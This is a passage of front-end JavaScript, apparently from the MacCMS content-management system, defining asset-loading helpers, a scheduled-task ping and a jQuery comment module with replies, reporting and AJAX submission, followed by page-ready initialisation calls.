    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});
